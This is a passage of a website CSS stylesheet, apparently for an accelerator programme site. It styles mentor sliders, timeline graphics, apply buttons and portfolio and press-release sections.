  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .Cohortsec .container {
  max-width: 850px;
}
.Super-charger-wrapper .Cohortsec .graph {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  margin-bottom: 100px;
}
.Super-charger-wrapper .Cohortsec .graph img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
  margin-top: 50px;
  text-align: center;
}
.Super-charger-wrapper .Cohortsec .gallery .container {
  max-width: 1150px;
}
.Super-charger-wrapper .Cohortsec .gallery .icon {
  width: 100%;
  height: 80px;
  display: block;
}
.Super-charger-wrapper .Cohortsec .gallery .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: inline-block;
}
.Super-charger-wrapper .Cohortsec .gallery .content {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding-top: 10px;
  margin-top: 5px;
}
.Super-charger-wrapper .Cohortsec .gallery .content strong {
  width: 100%;
  display: block;
}
.Super-charger-wrapper .Cohortsec ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .Cohortsec li {
  width: 25%;
  height: auto;
  display: inline-block;
  text-align: center;
  padding: 0 0 10px 0;
  margin: 0 5%;
  list-style-type: none;
  position: relative;
  /*
  &::before{content:""; width:2px; height:200px; border-left:dashed 3px #e6e6e6; position:absolute; left:0; bottom:-100%}
  &::after{content:""; width:15px; height:15px; border:solid 5px #fff; position:absolute; left:-11px; bottom:-114%;  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;}
  */
}
.Super-charger-wrapper .Cohortsec li strong {
  color: #000;
}
.Super-charger-wrapper .program-timeline-sec {
  width: 100%;
  height: auto;
  padding-top: 130px;
  clear: both;
  text-align: center;
}
.Super-charger-wrapper .program-timeline-sec .container {
  max-width: 1210px;
}
.Super-charger-wrapper .program-timeline-sec h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .program-timeline-sec h3 {
  font-weight: 300;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  position: relative;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape {
  width: 12px;
  height: 12px;
  background: #71bf4c;
  position: absolute;
  z-index: 10;
  border-radius: 100%;
  -webkit-animation-name: hvr-pulse-grow1;
  animation-name: hvr-pulse-grow1;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .shape::before {
  content: "";
  width: 16px;
  height: 16px;
  border: solid 1px #71bf4c;
  display: block;
  border-radius: 100%;
  margin: -3px 0 0 -3px;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s1 {
  left: 4.1%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s2 {
  left: 15.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s3 {
  left: 26.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s4 {
  left: 37.9%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s5 {
  left: 48.8%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s6 {
  left: 59.7%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s7 {
  left: 70.6%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s8 {
  left: 81.4%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec .s9 {
  left: 92.2%;
  bottom: 49%;
}
.Super-charger-wrapper .program-timeline-sec .graph-sec img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .L2EAdvantage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 130px;
  text-align: center;
}
.Super-charger-wrapper .L2EAdvantage-sec .container {
  position: relative;
  max-width: 1200px;
}
.Super-charger-wrapper .L2EAdvantage-sec .bubble1 {
  width: 326px;
  height: auto;
  position: absolute;
  left: -265px;
  top: -80px;
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec ul {
  padding: 0;
  margin: 10px 0;
  position: relative;
  z-index: 10;
  width: 100%;
  display: inline-block;
  clear: both;
}
.Super-charger-wrapper .L2EAdvantage-sec h1, .Super-charger-wrapper .L2EAdvantage-sec h2, .Super-charger-wrapper .L2EAdvantage-sec h3, .Super-charger-wrapper .L2EAdvantage-sec p {
  position: relative;
  z-index: 10;
}
.Super-charger-wrapper .L2EAdvantage-sec p {
  width: 100%;
  padding: 0 2%;
}
.Super-charger-wrapper .L2EAdvantage-sec li {
  width: 30%;
  padding-left: 50px;
  background: url(./images/list-icon.jpg) 0 0 no-repeat;
  height: auto;
  float: left;
  margin: 1.5%;
  color: #000;
  list-style-type: none;
  text-align: left;
  font-weight: 500;
}
.Super-charger-wrapper .L2EAdvantage-sec li:nth-child(3n+1) {
  clear: left;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits {
  width: 100%;
  height: auto;
  clear: both;
  border-top: solid 1px #71bf4c;
  padding-top: 20px;
  margin-top: 60px;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title {
  width: 100%;
  height: auto;
  clear: both;
  border-bottom: solid 1px #71bf4c;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits .title h3 {
  font-size: 30px;
  line-height: 40px;
  color: #2c2f33;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  background: none;
  text-align: left;
  border-bottom: solid 1px #71bf4c;
  list-style-type: none;
  padding: 30px 0;
  margin: 0;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li::before {
  content: "";
  display: none;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec {
  width: 40%;
  height: 100%;
  display: table-cell;
  vertical-align: middle;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .left-sec h3 {
  font-size: 30px;
  line-height: 40px;
  color: #585858;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .right-sec {
  width: 100%;
  height: auto;
  float: right;
}
.Super-charger-wrapper .L2EAdvantage-sec .benefits li .container {
  height: 100%;
  max-width: 1100px;
  display: table;
}
.Super-charger-wrapper .whatsmore-sec {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .whatsmore-sec .tag1 {
  width: 100%;
  height: auto;
  padding: 30px 0;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag1 .container {
  max-width: 800px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 {
  width: 100%;
  height: auto;
  padding: 100px 0;
  background: #71bf4c;
  text-align: center;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p {
  font-size: 50px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.Super-charger-wrapper .whatsmore-sec .tag2 p strong, .Super-charger-wrapper .whatsmore-sec .tag2 p b {
  color: #2c2f33;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .container {
  position: relative;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble1 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble2 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 45px;
  top: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble3 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  left: 2px;
  top: -70px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble4 {
  width: 40px;
  height: 40px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 20px;
  bottom: -5px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble5 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 45px;
  bottom: -60px;
}
.Super-charger-wrapper .whatsmore-sec .tag2 .buble6 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #fff;
  position: absolute;
  right: 2px;
  bottom: -45px;
}
.Super-charger-wrapper .partners-slider {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .partners-slider .swiper-slide {
  text-align: center;
  height: auto;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo {
  width: 90%;
  height: auto;
  padding: 5%;
  text-align: center;
  background: #fff;
  border: solid 1px #ededed;
}
.Super-charger-wrapper .partners-slider .swiper-slide .logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.Super-charger-wrapper .partners-slider .swiper-slide .caption {
  width: 100%;
  height: auto;
  text-align: left;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  padding: 10px;
  display: block;
  clear: both;
}
.Super-charger-wrapper .partners-slider h2 {
  color: #585858;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .gallery {
  width: 100%;
  height: auto;
  clear: both;
}
.Super-charger-wrapper .partners-slider .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  line-height: 20px;
  bottom: 0;
  left: 0;
  clear: both;
  margin-top: 50px;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe26a;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.Super-charger-wrapper .partners-slider .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe26a;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.Super-charger-wrapper .our-mentors {
  width: 100%;
  height: auto;
  clear: both;
  padding: 195px 0 145px 0;
  text-align: center;
  position: relative;
  /**.jury{margin-bottom:100px;}**/
}
.Super-charger-wrapper .our-mentors a {
  text-decoration: none;
}
.Super-charger-wrapper .our-mentors .container {
  max-width: 900px;
  position: relative;
}
.Super-charger-wrapper .our-mentors .bubble1 {
  width: 30%;
  height: auto;
  position: absolute;
  left: -12%;
  top: 0;
}
.Super-charger-wrapper .our-mentors .bubble2 {
  width: 25%;
  height: auto;
  position: absolute;
  left: 33%;
  top: 30%;
  display: none;
}
.Super-charger-wrapper .our-mentors .bubble3 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -8%;
  top: 10%;
}
.Super-charger-wrapper .our-mentors .bubble4 {
  width: 25%;
  height: auto;
  position: absolute;
  right: -25%;
  bottom: -227px;
}
.Super-charger-wrapper .our-mentors .bubble5 {
  width: 35%;
  height: auto;
  position: absolute;
  left: -10%;
  bottom: 20%;
}
.Super-charger-wrapper .our-mentors .buble01 {
  width: 125px;
  height: 125px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: -80px;
  bottom: 88px;
}
.Super-charger-wrapper .our-mentors .buble02 {
  width: 55px;
  height: 55px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -40px;
  bottom: 12px;
}
.Super-charger-wrapper .our-mentors .buble03 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #f2f2f2;
  position: absolute;
  left: 10px;
  bottom: -40px;
}
.Super-charger-wrapper .our-mentors .buble04 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 45px;
  bottom: 43px;
}
.Super-charger-wrapper .our-mentors .buble05 {
  width: 35px;
  height: 35px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 140px;
  bottom: 5px;
}
.Super-charger-wrapper .our-mentors .content {
  width: 100%;
  height: auto;
  position: relative;
}
.Super-charger-wrapper .our-mentors .speaker {
  padding-top: 100px;
}
.Super-charger-wrapper .our-mentors .speaker h2 {
  margin-bottom: 0;
}
.Super-charger-wrapper .our-mentors ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .our-mentors li {
  width: 48%;
  height: auto;
  float: left;
  margin: 1%;
  padding: 0;
  list-style-type: none;
  text-align: center;
}
.Super-charger-wrapper .our-mentors li img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors li .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .box {
  width: 100%;
  height: auto;
  text-align: center;
}
.Super-charger-wrapper .our-mentors .box img {
  width: auto;
  max-width: 100%;
  display: inline-block;
  border-radius: 100%;
}
.Super-charger-wrapper .our-mentors .box .name {
  width: 100%;
  height: auto;
  clear: both;
  display: block;
  padding: 30px 0;
  font-size: 18px;
  line-height: 22px;
  color: #585858;
  font-weight: 700;
}
.Super-charger-wrapper .our-mentors .swiper-button-next, .Super-charger-wrapper .our-mentors .swiper-button-prev {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1, .Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev1:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next1:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev1:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next3, .Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev3:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next3:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev3:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .our-mentors .swiper-button-next4, .Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  width: auto;
  height: auto;
  font-size: 70px;
  line-height: 50px;
  background: none;
  color: #71bf4c;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:hover, .Super-charger-wrapper .our-mentors .swiper-button-prev4:hover {
  color: #000;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4 {
  right: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4 {
  left: -15%;
}
.Super-charger-wrapper .our-mentors .swiper-button-next4:before {
  font-family: "fontawesome";
  content: "\f105";
}
.Super-charger-wrapper .our-mentors .swiper-button-prev4:before {
  font-family: "fontawesome";
  content: "\f104";
}
.Super-charger-wrapper .who-can-apply {
  width: 100%;
  height: auto;
  clear: both;
  padding: 100px 0;
  background: #f2f2f2;
}
.Super-charger-wrapper .who-can-apply .container {
  max-width: 920px;
}
.Super-charger-wrapper .who-can-apply ul {
  padding: 0;
  margin: 0;
}
.Super-charger-wrapper .who-can-apply li {
  padding: 0;
  margin: 30px 0;
  list-style-type: none;
  line-height: 35px;
}
.Super-charger-wrapper .who-can-apply li::before {
  content: "";
  width: 29px;
  height: 28px;
  background: url(./images/listicon.png) 0 0;
  display: block;
  float: left;
  margin-right: 10px;
}
.Super-charger-wrapper .applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.Super-charger-wrapper .applybottom a {
  text-decoration: none;
}
.Super-charger-wrapper .applybottom h2, .Super-charger-wrapper .applybottom p {
  color: #fff;
}
.Super-charger-wrapper .applybottom .container {
  max-width: 980px;
}
.Super-charger-wrapper .applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.Super-charger-wrapper .applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}

.coLABSsec1 {
  width: 100%;
  height: auto;
  clear: both;
  background: url(./images/coolbg1.jpg);
  padding: 60px 0;
  clear: both;
}
.coLABSsec1 a {
  text-decoration: none;
}
.coLABSsec1 h2 {
  font-size: 30px;
  line-height: 32px;
  padding-top: 20px;
  margin-bottom: 5px;
}
.coLABSsec1 .btn {
  width: auto;
  height: auto;
  float: right;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  font-weight: 700;
  display: inline-block;
  border-radius: 50px;
}
.coLABSsec1 .btn:hover {
  background: #676a6a;
  color: #fff;
}
.coLABSsec1 h2 {
  width: auto;
  float: left;
  color: #fff;
}

.applybottom {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  color: #fff;
}
.applybottom a {
  text-decoration: none;
}
.applybottom h2, .applybottom p {
  color: #fff;
}
.applybottom .container {
  max-width: 980px;
}
.applybottom .btn {
  width: auto;
  height: auto;
  padding: 25px 65px;
  text-transform: uppercase;
  background: #fff;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  margin-top: 20px;
  font-weight: 700;
  display: inline-block;
  clear: both;
  border-radius: 50px;
}
.applybottom .btn:hover {
  background: #676a6a;
  color: #fff;
}
.applybottom strong {
  color: #fff;
}

.pd-bottom {
  padding-bottom: 160px !important;
}

.coLABS-innovative {
  width: 100%;
  height: auto;
  clear: both;
  margin-bottom: 50px;
  padding: 115px 0;
  color: #fff;
  background: url(./images/coLABSbg-1.jpg);
}
.coLABS-innovative a {
  text-decoration: none;
}
.coLABS-innovative .container {
  max-width: 1100px;
}
.coLABS-innovative ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.coLABS-innovative li {
  width: 48%;
  height: auto;
  float: left;
  height: auto;
  padding: 0;
  margin: 0 1% 80px 1%;
  list-style-type: none;
}
.coLABS-innovative li .icon {
  width: 25%;
  height: auto;
  float: left;
  display: block;
}
.coLABS-innovative li .icon img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
}
.coLABS-innovative li .details {
  width: 70%;
  height: auto;
  float: right;
  display: block;
}
.coLABS-innovative li h3 {
  font-size: 22px;
  line-height: 30px;
  color: #6ee146;
  margin-bottom: 10px;
}
.coLABS-innovative li p {
  color: #fff;
  font-weight: 300;
}
.coLABS-innovative li:nth-child(2n+1) {
  clear: left;
}
.coLABS-innovative .bottomsec {
  width: 100%;
  height: auto;
  clear: both;
  padding-top: 65px;
  border-top: solid 1px #585858;
}
.coLABS-innovative p {
  color: #fff;
}

.scrollbar-outer {
  height: 300px;
}

.scroll-pane {
  height: 300px;
}

.li-profile-container {
  width: 97% !important;
}

.portfolio-page {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page a {
  text-decoration: none;
}
.portfolio-page .container {
  position: relative;
}
.portfolio-page .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -205px;
  bottom: -45px;
  z-index: 20;
}
.portfolio-page .buble5 {
  width: 70px;
  height: 70px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -273px;
  bottom: 7px;
  z-index: 20px;
}
.portfolio-page .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -106px;
  bottom: 90px;
}
.portfolio-page .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -178px;
  bottom: 82px;
}
.portfolio-page .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -197px;
  bottom: 108px;
}
.portfolio-page .left-sec {
  width: 23%;
  height: auto;
  float: left;
  padding: 45px 0;
}
.portfolio-page .left-sec h2 {
  font-size: 18px;
  line-height: 20px;
  color: #328f17;
  font-weight: 400;
  margin-bottom: 5px;
}
.portfolio-page .left-sec ul {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 40px 0 0 0;
}
.portfolio-page .left-sec li {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0;
  margin: 5px 0 0 0;
  list-style-type: none;
  display: inline-block;
}
.portfolio-page .left-sec h3 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 700;
  padding-left: 22px;
}
.portfolio-page .left-sec label {
  font-size: 14px;
  line-height: 16px;
  color: #585858;
}
.portfolio-page .right-sec {
  width: 77%;
  height: auto;
  float: left;
  background: #f4f4f4;
  padding: 30px 15px 30px 20px;
}
.portfolio-page .right-sec .scrollbar-outer {
  height: auto;
  max-height: 1000px;
}
.portfolio-page .right-sec .scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #e6e1e1 !important;
}
.portfolio-page .right-sec ul {
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec li {
  padding: 0;
  margin: 0;
  list-style-type: none;
  float: left;
}
.portfolio-page .right-sec .tag1 {
  width: 100%;
  height: auto;
}
.portfolio-page .right-sec .tag1 li {
  width: auto;
  height: auto;
  padding: 0;
  margin: 1.5%;
  background: #fff;
  border: solid 1px #e7e7e7;
  border-radius: 100px;
}
.portfolio-page .right-sec .tag1 .fltr {
  width: auto;
  height: auto;
  display: inline-block;
  padding: 15px 0 15px 25px;
  font-size: 14px;
  line-height: 14px;
  color: #585858;
  float: left;
}
.portfolio-page .right-sec .tag1 .close {
  width: 15px;
  height: 15px;
  cursor: pointer;
  background: #6fe233;
  font-size: 8px;
  line-height: 16px;
  text-align: center;
  color: #fff;
  float: left;
  display: block;
  margin: 15px;
  border-radius: 100%;
}
.portfolio-page .right-sec .tag1 .close:hover {
  background: red;
}
.portfolio-page .right-sec .tag2 {
  width: 100%;
  height: auto;
  clear: both;
}
.portfolio-page .right-sec .tag2 .outer-ar .blg-item h2 {
  font-size: 20px;
  line-height: 22px;
  font-weight: 400;
}
.portfolio-page .right-sec .tag2 li {
  width: 30%;
  height: 285px;
  background: #fff;
  float: left;
  margin: 1.5%;
  border: solid 1px #e7e7e7;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}
.portfolio-page .right-sec .tag2 li .content {
  width: 100%;
  height: auto;
  padding: 10px;
}
.portfolio-page .right-sec .tag2 li .logo {
  width: 100%;
  height: auto;
  border-bottom: solid 1px #f6f6f6;
  margin-bottom: 10px;
  padding-bottom: 5px;
}
.portfolio-page .right-sec .tag2 li .logo img {
  width: auto;
  max-width: 100%;
  height: 80px;
  display: block;
}
.portfolio-page .right-sec .tag2 li .flag {
  width: 40px;
  height: 40px;
  border: solid 1px #e7e7e7;
  -webkit-border-radius: 100%;
  margin-bottom: 15px;
  border-radius: 100%;
  text-align: center;
  line-height: 36px;
}
.portfolio-page .right-sec .tag2 li .flag img {
  width: auto;
  max-width: 70%;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .tag2 li p {
  font-size: 14px;
  line-height: 22px;
}
.portfolio-page .right-sec .tag2 li h3 {
  font-size: 18px;
  line-height: 22px;
  color: #2c2f33;
  font-weight: 500;
  text-transform: uppercase;
  width: 100%;
  clear: both;
  margin: 10px 0;
}
.portfolio-page .right-sec .tag2 li:hover {
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}
.portfolio-page .right-sec .press-release-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .press-release-sec .title-sec {
  width: 100%;
  height: auto;
  color: #2c2f33;
  font-weight: 500;
  padding-top: 30px;
}
.portfolio-page .right-sec .press-release-sec .press {
  width: 100%;
  height: auto;
  padding: 0;
  margin: 0;
}
.portfolio-page .right-sec .press-release-sec .press li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .content {
  width: 100%;
  height: auto;
  display: block;
  padding: 20px;
}
.portfolio-page .right-sec .press-release-sec .press li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .press-release-sec .press li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .press-release-sec .press li .date {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .date::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Date";
  margin-bottom: 5px;
}
.portfolio-page .right-sec .press-release-sec .press li .detail {
  width: 100%;
  height: auto;
  display: block;
}
.portfolio-page .right-sec .press-release-sec .press li .detail::before {
  width: 100%;
  height: auto;
  display: none;
  font-weight: 500;
  content: "Press Release Subject";
  margin-bottom: 5px;
  margin-top: 20px;
}
.portfolio-page .right-sec .media-coverage-sec {
  width: 100%;
  height: auto;
  clear: both;
  padding: 0 2%;
}
.portfolio-page .right-sec .media-coverage-sec ul {
  width: 95%;
  height: auto;
  padding: 0;
  margin: auto;
}
.portfolio-page .right-sec .media-coverage-sec ul li {
  width: 100%;
  height: auto;
  clear: both;
  list-style-type: none;
  border: solid 1px #e7e7e7;
  padding: 0;
  margin: 20px 0 0 0;
  font-size: 15px;
  line-height: 18px;
  color: #2c2f33;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li a {
  color: #2c2f33;
}
.portfolio-page .right-sec .media-coverage-sec ul li:hover {
  border: solid 1px #6fe233;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left {
  background: #fff;
  height: 160px;
  text-align: center;
  line-height: 160px;
  position: relative;
  border-radius: 5px;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left img {
  width: auto;
  max-width: 90%;
  height: auto;
  max-height: 160px;
  display: inline-block;
  vertical-align: middle;
}
.portfolio-page .right-sec .media-coverage-sec ul li .left .date-sec {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  padding: 10px;
  background: #6fe233;
  font-size: 12px;
  line-height: 12px;
  color: #fff;
  text-transform: uppercase;
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 10;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content {
  width: 100%;
  height: auto;
  padding: 10px;
  display: block;
}
.portfolio-page .right-sec .media-coverage-sec ul li .content h3 {
  font-size: 17px;
  line-height: 22px;
  color: #3b3b3b;
